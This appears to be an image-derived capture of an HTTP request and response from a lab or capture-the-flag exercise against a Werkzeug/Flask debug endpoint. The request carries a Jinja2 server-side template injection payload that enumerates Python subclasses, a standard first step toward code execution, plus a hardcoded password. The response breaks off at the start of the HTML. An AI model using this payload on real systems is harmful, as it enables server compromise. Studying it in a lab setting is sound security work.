 GET /debug?debug={{"".__class__.__mro__[1].__subclasses__()}}&password=
AyhamDeebugg HTTP/1.1
Host: 10.128:7777
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://10.128.170.137:7777/debug
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.4 Python/3.11.0
3 Date: Thu, 18 Jun 2026 16:06:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2024
6 Vary: Cookie
7 Set-Cookie: session=
; HttpOnly; Path=/
8 Connection: close
9
10 <!DOCTYPE html>